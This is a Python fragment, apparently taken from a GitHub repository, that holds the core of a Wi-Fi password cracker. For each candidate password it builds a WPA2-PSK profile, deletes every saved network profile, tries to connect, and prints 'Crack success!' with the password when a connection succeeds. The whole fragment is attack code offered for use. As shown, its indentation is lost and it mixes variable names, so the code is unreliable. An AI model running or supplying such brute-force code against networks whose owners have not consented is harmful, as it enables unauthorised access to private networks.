 def main(ssid, password, number):
profile = Profile()  # create profile instance
profile.ssid = ssid  #name of client
profile.auth = const.AUTH_ALG_OPEN # auth algo
profile.akm.append(const.AKM_TYPE_WPA2PSK) # key management
profile.cipher = const.CIPHER_TYPE_CCMP #type of cipher
profile.key = password # use generated password
iface.remove_all_network_profiles() # remove all the profiles which are previously connected to device
tmp_profile = iface.add_network_profile(profile) # add new profile
time.sleep(0.1) # if script not working change time to 1 !!!!!!
iface.connect(tmp_profile) # trying to Connect
time.sleep(0.35) # 1s
if ifaces.status() == const.IFACE_CONNECTED: # checker
time.sleep(1)
print(BOLD, GREEN,'[*] Crack success!',RESET)
print(BOLD, GREEN,'[*] password is ' + password, RESET)
time.sleep(1)
exit()
else:
print(RED, '[{}] Crack Failed using {}'.format(number, password))